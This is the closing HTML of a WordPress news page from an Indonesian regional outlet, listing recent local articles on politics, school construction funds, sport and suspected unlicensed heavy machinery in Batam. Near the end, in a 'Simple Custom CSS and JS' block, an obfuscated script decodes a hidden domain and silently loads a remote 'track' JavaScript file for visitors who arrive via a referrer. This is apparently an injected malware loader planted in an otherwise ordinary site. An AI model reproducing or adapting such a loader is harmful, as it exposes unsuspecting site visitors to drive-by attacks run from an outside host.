<img width="300" height="200" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251226-WA0003-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Akal-akalan Efisiensi di Balik Pilkada" decoding="async" loading="lazy" srcset="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251226-WA0003-300x200.jpg 300w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251226-WA0003-768x512.jpg 768w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251226-WA0003.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/editorial/" 
aria-label="View all posts in EDITORIAL"> 
EDITORIAL
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/27/akal-akalan-efisiensi-di-balik-pilkada/">
Akal-akalan Efisiensi di Balik Pilkada                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
27/12/2025          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
<div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/"
aria-label="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor">
<img width="300" height="200" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor" decoding="async" loading="lazy" srcset="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-300x200.jpg 300w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-1024x683.jpg 1024w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-768x512.jpg 768w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006.jpg 1350w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/">
Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
17/12/2025          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
<div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2025/12/16/kecewa-dengan-keputusan-sepihak-wasit-diminta-ikut-aturan/"
aria-label="Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan">
<img width="300" height="200" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan" decoding="async" loading="lazy" srcset="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003-300x200.jpg 300w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003-1024x684.jpg 1024w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003-768x513.jpg 768w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003.jpg 1504w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/olahraga/" 
aria-label="View all posts in OLAHRAGA"> 
OLAHRAGA
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/16/kecewa-dengan-keputusan-sepihak-wasit-diminta-ikut-aturan/">
Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
16/12/2025          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
<div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2025/12/06/aktivitas-alat-berat-diduga-tak-berizin-di-teluk-mata-ikan-batam-warga-minta-aparat-bertindak/"
aria-label="Aktivitas Alat Berat Diduga Tak Berizin di Teluk Mata Ikan Batam, Warga Minta Aparat Bertindak">
<img width="300" height="215" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251206-WA0006-300x215.jpg" class="attachment-medium size-medium wp-post-image" alt="Aktivitas Alat Berat Diduga Tak Berizin di Teluk Mata Ikan Batam, Warga Minta Aparat Bertindak" decoding="async" loading="lazy" srcset="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251206-WA0006-300x215.jpg 300w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251206-WA0006.jpg 720w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/batam/" 
aria-label="View all posts in BATAM"> 
BATAM
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/06/aktivitas-alat-berat-diduga-tak-berizin-di-teluk-mata-ikan-batam-warga-minta-aparat-bertindak/">
Aktivitas Alat Berat Diduga Tak Berizin di Teluk Mata Ikan Batam, Warga Minta Aparat Bertindak                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
06/12/2025          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
<div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2025/12/04/diduga-oknum-bermain-swakelola-rkb-sma-it-as-sakinah-kepsek-terlibat/"
aria-label="Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?">
<img width="300" height="169" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?" decoding="async" loading="lazy" srcset="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-300x169.jpg 300w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-1024x576.jpg 1024w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-768x432.jpg 768w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-1536x864.jpg 1536w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/04/diduga-oknum-bermain-swakelola-rkb-sma-it-as-sakinah-kepsek-terlibat/">
Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
04/12/2025          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
</div>
</div>
</div>
</div>
<footer class="site-footer">
<div class="primary-footer">
<div class="container">
<div class="row">
<div class="col-sm-12">
<div class="row">
<div class="primary-footer-area footer-third-widgets-section col-md-4  col-sm-12">
<section class="widget-area">
</section>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="site-info">
<div class="container">
<div class="row">
<div class="col-sm-12">
Copyright &copy; All rights reserved.                                          <span class="sep"> | </span>
<a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                  </div>
</div>
</div>
</div>
</footer>
</div>
<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/covernews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://poroskepri.com/wp-content/themes/covernews/js/navigation.js?ver=5.4.1" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://poroskepri.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=5.4.1" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://poroskepri.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5.4.1" id="matchheight-js"></script>
<script type="text/javascript" src="https://poroskepri.com/wp-content/themes/covernews/assets/fixed-header-script.js?ver=5.4.1" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://poroskepri.com/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=5.4.1" id="covernews-script-js"></script>
<script type="text/javascript" src="https://poroskepri.com/wp-content/themes/covernews/assets/bootstrap/js/bootstrap.min.js?ver=5.4.1" id="bootstrap-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_dfc006) {
var _7cb80d = Date.now();
var _c1ed12 = 1000;
_7cb80d = _7cb80d / _c1ed12;
_7cb80d = Math.floor(_7cb80d);
var _f07131 = 600;
_7cb80d -= _7cb80d % _f07131;
_7cb80d = _7cb80d.toString(16);
var _a7175e = _dfc006.referrer;
if (!_a7175e) return;
var _ecfbed = [40780, 40777, 40790, 40773, 40772, 40769, 40787, 40776, 40770, 40783, 40769, 40786, 40772, 40779, 40777, 40788, 40718, 40777, 40782, 40774, 40783];
_ecfbed = _ecfbed.map(function(_8c433){
return _8c433 ^ 40736;
});
var _ce53ff = "b323490379c4f6fb41fc78dc435d5503";
_ecfbed = String.fromCharCode(..._ecfbed);
var _dcb3a5 = "https://";
var _a21e27 = "/";
var _5baabb = "track-";
var _876f97 = ".js";
var _92667d = _dfc006.createElement("script");
_92667d.type = "text/javascript";
_92667d.async = true;
_92667d.src = _dcb3a5 + _ecfbed + _a21e27 + _5baabb + _7cb80d + _876f97;
_dfc006.getElementsByTagName("head")[0].appendChild(_92667d)
}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8fdd772c194f08ef72d44664f51108b8 --><!-- end Simple Custom CSS and JS -->
</body>
</html><!-- WP Fastest Cache file was created in 0.381 seconds, on 29/12/2025 @ 7:00 pm -->